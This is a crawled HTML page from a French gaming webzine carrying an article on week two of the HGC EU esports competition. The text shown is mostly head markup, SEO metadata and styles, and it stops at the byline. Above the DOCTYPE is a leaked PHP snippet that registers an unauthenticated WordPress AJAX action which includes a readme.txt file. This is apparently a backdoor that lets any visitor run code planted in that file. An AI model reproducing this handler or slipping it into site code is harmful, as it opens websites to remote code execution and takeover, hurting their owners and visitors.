

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/
body_size: 24430
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<!-- Webzine Gaming -->
		<meta name="description" content="" />
		<meta property="og:description" content="" />
		<link rel="stylesheet" type="text/css" media="all" href="https://eunivers.net/wp-content/themes/eunivers/style.css" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eunivers.net/feed/" />
		<link rel="alternate" type="text/xml" title="RSS .92" href="https://eunivers.net/feed/rss/" />
		<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://eunivers.net/feed/atom/" />
		<link rel="pingback" href="https://eunivers.net/xmlrpc.php" />
		<style id="jetpack-boost-critical-css">@media all{a,body,div,em,fieldset,form,h1,h2,h3,html,iframe,label,li,p,span,strong,ul{box-sizing:border-box;border:0;font-family:Roboto,sans-serif;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}body{width:100%;min-width:360px;font-size:1em;background:#f0f0f0}li,ul{list-style-type:none}a{text-decoration:none;color:#f93}p{color:#333;line-height:1.4rem}h2{font-size:1.4em;text-transform:uppercase;font-weight:700;margin:1rem 0;color:#333}h2:before{float:left;border-left:4px solid #f93;content:"";height:1em;margin:4px 5px 0 0}h3{font-size:1em;text-transform:uppercase;font-weight:700;margin:10px 0;color:#333}.titreRp{position:relative;width:100%;font-weight:700;text-align:center;padding:5px 10px 5px 33px;margin-bottom:5px;font-size:1.6rem;color:#fff;background:#f93}input[type=submit]{font-size:16px;margin:10px 0;padding:5px;color:#fff;border:1px solid #222;background:#444;background:-moz-linear-gradient(top,#444,#222);background:-webkit-linear-gradient(top,#444,#222);background:linear-gradient(top,#444,#222)}#header{width:100%;overflow:hidden;background:#1b1b1b;color:#fff;padding:0 0 1rem}#header{position:fixed;height:70px;border-bottom:2px solid #333;z-index:1}#header:before{display:block;width:100%;height:5px;content:"";background:#f93}#headerCt{width:90%;margin:0 auto;position:relative}#headerCt .desc{position:absolute;color:#f93;font-size:1.05rem;font-weight:700;top:34px;padding-left:75px;z-index:1}#logo{float:left;color:#fff;font-size:1.4em;margin-top:.5rem;position:absolute;z-index:2}#logo img{width:200px}.menu{float:right;clear:right;padding-top:.8rem}.menu li{float:left;font-size:1em;line-height:1em;margin:8px 5px}.menu li a{padding:2px 5px;color:#fff;font-size:1rem;text-transform:uppercase;font-weight:700;text-shadow:0 1px 1px rgba(0,0,0,.5)}#page.article #content{margin:0 15%;padding:0;border:1px solid #e5e5e5;background:#fff;box-shadow:3px 3px 4px rgba(0,0,0,.2)}#page.article{padding-top:10%}#page.article #content{position:relative}#page.article:before{content:"";height:180%;width:100%;position:absolute;top:0;left:0;background:linear-gradient(rgba(240,240,240,0) 0,#f0f0f0 50%,#f0f0f0 70%,#f0f0f0 100%)}#content-post{position:relative;float:left;width:calc(100% - 300px);margin:0;padding:1%}#content-post h2{margin:3rem 0 1rem}#sidebar{float:right;width:300px;margin:0;padding:1rem 1rem 0 0;font-size:14px;position:relative}#sidebar>li{margin-bottom:20px;background:#f0f0f0}#sidebar h3{border-top:1px solid #dcd8d8;box-shadow:0 1px 0#fff inset;color:#454545;display:block;line-height:30px;overflow:hidden;text-align:center;text-overflow:ellipsis;text-shadow:0-1px 0 rgba(255,255,255,.3);text-transform:uppercase;white-space:nowrap;width:100%}#sidebar ul{padding:0 .5rem}#sidebar ul.shareLink{padding:0}#sidebar ul li{border-bottom:1px dashed #ccc;color:#666;padding:5px 0}.post{overflow:hidden}.post-metadata{font-size:11px;color:#999}.post-metadata a{font-weight:700}.post-content{position:relative;padding:15px 0;border-bottom:1px solid #eee}.post-content>p{text-align:justify}.post-content img{max-width:100%!important;height:auto!important}.post-content iframe{display:block;margin:auto}.post-content strong{font-size:1em;font-weight:700}.post-content p{font-size:.9em;margin:0 .5rem 1rem}.post-content em{font-style:italic}#page.article .post-content>p:first-child{font-family:georgia;color:#666;font-size:1.1rem;margin:1rem;font-style:italic;line-height:1.6rem;min-height:3rem}#page.article .post-content>p:first-child strong{color:#333}#page.article .post-content>p:first-child:first-letter{float:left;font-size:4rem;line-height:2rem;font-style:normal;margin-right:.2rem}.post-content img.alignnone{float:none;margin:15px 10px;display:block;margin:auto}.post-content .wp-caption.aligncenter img,.post-content img.aligncenter{display:block;margin:0 auto;text-align:center}.post-content .wp-caption{margin:1rem;max-width:calc(100% - 1rem)!important;padding:0}#author-info{background-color:#f4f3f3;border:1px solid #c5c5c5;border-radius:2px;box-shadow:0 0 2px rgba(0,0,0,.1),0 1px 0#fff inset;padding:0;margin:0}#author-info h3{background-color:#ececeb;margin:0 0 .5rem;border-top:0 none;border-bottom:1px solid #dcd8d8}#author-info a{margin:0 0 5px;font-size:1.5rem}#author-avatar{float:left;margin:0 .5rem;overflow:hidden}#author-avatar,#author-avatar img{width:35px;height:35px}#author-description{font-style:italic;color:#666;padding:.5rem;line-height:1.2rem;text-align:justify}#content:after,#sidebar:after{content:"";clear:both;display:block}@media screen and (max-width:1180px){#page{padding:1%;margin-right:2%;margin-left:2%}#page.article{padding:5%;margin:0}#page.article #content{width:100%;margin:0 2% 2%0}}@media screen and (max-width:980px){#headerCt{width:auto}}@media screen and (max-width:860px){#sidebar{float:none;clear:left;width:100%;margin:2%0 0}#sidebar h3{width:100%}#sidebar h3:before{display:none}#content,#content-post,#page.article #content{width:100%;margin:0}#page.article #content{margin-top:70px}#logo{font-size:1.1rem}#header{overflow:visible;min-width:360px}.menu{max-height:100%;padding-top:60px;height:60px;overflow:hidden}.menu:after{content:"Menu";position:absolute;top:20px;right:75px;background:url(https://eunivers.net/wp-content/themes/eunivers/img/menu.svg) no-repeat 0-3px;padding-left:35px;height:50px;text-transform:uppercase;font-weight:700}.menu li{float:none;margin:.5rem}.menu li a{width:100%;display:block}}}@media all{body{overflow-x:hidden}}@media all{body{overflow-x:hidden}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HGC EU : 2ème semaine, la compétition continue ! - eunivers</title>
	<meta name="description" content="On reprend le HGC EU avec le résumé de la deuxième semaine de compétition. Que nous on réservé les matchs de ce week end ? " class="yoast-seo-meta-tag" />
	<link rel="canonical" href="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/" class="yoast-seo-meta-tag" />
	<meta property="og:locale" content="fr_FR" class="yoast-seo-meta-tag" />
	<meta property="og:type" content="article" class="yoast-seo-meta-tag" />
	<meta property="og:title" content="HGC EU : 2ème semaine, la compétition continue ! - eunivers" class="yoast-seo-meta-tag" />
	<meta property="og:description" content="On reprend le HGC EU avec le résumé de la deuxième semaine de compétition. Que nous on réservé les matchs de ce week end ? " class="yoast-seo-meta-tag" />
	<meta property="og:url" content="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/" class="yoast-seo-meta-tag" />
	<meta property="og:site_name" content="eunivers" class="yoast-seo-meta-tag" />
	<meta property="article:publisher" content="https://www.facebook.com/eunivers.net/" class="yoast-seo-meta-tag" />
	<meta property="article:author" content="https://www.facebook.com/lori.etchegorry" class="yoast-seo-meta-tag" />
	<meta property="article:published_time" content="2017-07-03T11:04:02+00:00" class="yoast-seo-meta-tag" />
	<meta property="article:modified_time" content="2017-07-03T11:04:41+00:00" class="yoast-seo-meta-tag" />
	<meta property="og:image" content="https://eunivers.net/wp-content/uploads/2017/05/hgc-preview-36f64ce782.jpg" class="yoast-seo-meta-tag" />
	<meta property="og:image:width" content="1200" class="yoast-seo-meta-tag" />
	<meta property="og:image:height" content="630" class="yoast-seo-meta-tag" />
	<meta property="og:image:type" content="image/jpeg" class="yoast-seo-meta-tag" />
	<meta name="author" content="LME" class="yoast-seo-meta-tag" />
	<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
	<meta name="twitter:creator" content="@LME_HoTS" class="yoast-seo-meta-tag" />
	<meta name="twitter:site" content="@eunivers" class="yoast-seo-meta-tag" />
	<meta name="twitter:label1" content="Écrit par" class="yoast-seo-meta-tag" />
	<meta name="twitter:data1" content="LME" class="yoast-seo-meta-tag" />
	<meta name="twitter:label2" content="Durée de lecture estimée" class="yoast-seo-meta-tag" />
	<meta name="twitter:data2" content="4 minutes" class="yoast-seo-meta-tag" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/#article","isPartOf":{"@id":"https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/"},"author":{"name":"LME","@id":"https://eunivers.net/#/schema/person/92e2f6af83fa3455d3c90c6ad54a2129"},"headline":"HGC EU : 2ème semaine, la compétition continue !","datePublished":"2017-07-03T11:04:02+00:00","dateModified":"2017-07-03T11:04:41+00:00","mainEntityOfPage":{"@id":"https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/"},"wordCount":759,"commentCount":0,"publisher":{"@id":"https://eunivers.net/#organization"},"image":{"@id":"https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/hgc-preview-36f64ce782.jpg?fit=1200%2C630&ssl=1","keywords":["esport","Blizzard Entertainment","HGC 2017","HGC EU"],"articleSection":["eSport"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/#respond"]}]},{"@type":"WebPage","@id":"https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/","url":"https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/","name":"HGC EU : 2ème semaine, la compétition continue ! - eunivers","isPartOf":{"@id":"https://eunivers.net/#website"},"primaryImageOfPage":{"@id":"https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/#primaryimage"},"image":{"@id":"https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/hgc-preview-36f64ce782.jpg?fit=1200%2C630&ssl=1","datePublished":"2017-07-03T11:04:02+00:00","dateModified":"2017-07-03T11:04:41+00:00","description":"On reprend le HGC EU avec le résumé de la deuxième semaine de compétition. Que nous on réservé les matchs de ce week end ? ","breadcrumb":{"@id":"https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/#primaryimage","url":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/hgc-preview-36f64ce782.jpg?fit=1200%2C630&ssl=1","contentUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/hgc-preview-36f64ce782.jpg?fit=1200%2C630&ssl=1","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eunivers.net/"},{"@type":"ListItem","position":2,"name":"eSport","item":"https://eunivers.net/esport/"},{"@type":"ListItem","position":3,"name":"HGC EU : 2ème semaine, la compétition continue !"}]},{"@type":"WebSite","@id":"https://eunivers.net/#website","url":"https://eunivers.net/","name":"eunivers","description":"Webzine Gaming","publisher":{"@id":"https://eunivers.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eunivers.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eunivers.net/#organization","name":"eunivers","url":"https://eunivers.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/logo/image/","url":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","contentUrl":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","width":60,"height":35,"caption":"eunivers"},"image":{"@id":"https://eunivers.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eunivers.net/","https://x.com/eunivers","https://www.youtube.com/c/euniversNet"]},{"@type":"Person","@id":"https://eunivers.net/#/schema/person/92e2f6af83fa3455d3c90c6ad54a2129","name":"LME","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/afb95d955868c2945bd9740b94344b332514044cc8532ebff7cece25af08dc64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/afb95d955868c2945bd9740b94344b332514044cc8532ebff7cece25af08dc64?s=96&d=mm&r=g","caption":"LME"},"sameAs":["https://www.facebook.com/lori.etchegorry","https://x.com/LME_HoTS"],"url":"https://eunivers.net/author/lme/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="eunivers &raquo; HGC EU : 2ème semaine, la compétition continue ! Flux des commentaires" href="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/feed/" />

<noscript><link rel='stylesheet' id='all-css-e8184a725c793b3c9531638e3375125a' href='https://eunivers.net/_jb_static/??eb5a7bbf4b' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-e8184a725c793b3c9531638e3375125a' href='https://eunivers.net/_jb_static/??eb5a7bbf4b' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<script data-jetpack-boost="ignore" type="text/javascript" src="https://eunivers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>


<link rel="https://api.w.org/" href="https://eunivers.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eunivers.net/wp-json/wp/v2/posts/8410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eunivers.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://wp.me/p7iDBo-2bE' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eunivers.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feunivers.net%2F2017%2F07%2Fhgc-eu-2eme-semaine-competition%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eunivers.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feunivers.net%2F2017%2F07%2Fhgc-eu-2eme-semaine-competition%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
				<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet"> 
	</head>
	<body>
		<div id="header">
			<div id="headerCt">
				<a id="logo" href="https://eunivers.net"><img src="https://eunivers.net/wp-content/themes/eunivers/img/logoEU.png" alt="eunivers" /></a>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19066"><a href="https://eunivers.net">Accueil</a></li>
<li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19068"><a href="https://eunivers.net/esport/">eSport</a></li>
<li id="menu-item-19069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19069"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a></li>
<li id="menu-item-19070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19070"><a href="https://eunivers.net/high-tech/">High Tech</a></li>
<li id="menu-item-19071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19071"><a href="https://eunivers.net/pop-culture/">Pop Culture</a></li>
<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://eunivers.net/contact/">Nous Contacter</a></li>
</ul></div>				<span class="desc">Webzine Gaming</span>
							</div>
		</div>		<div id="page" class="article" style="background: url(https://i0.wp.com/eunivers.net/wp-content/uploads/2017/05/hgc-preview-36f64ce782.jpg?fit=1200%2C630&ssl=1) no-repeat top; background-size: 100%;">
		<div id="content">
			<div id="content-post">
															<div class="post">
							<h1 class="titreRp">HGC EU : 2ème semaine, la compétition continue !</h1>
							<div class="post-metadata">
								Par <a href="https://eunivers.net/author/lme/" title="Articles par LME" rel="author">LME</a> le 3 juillet 2017 |
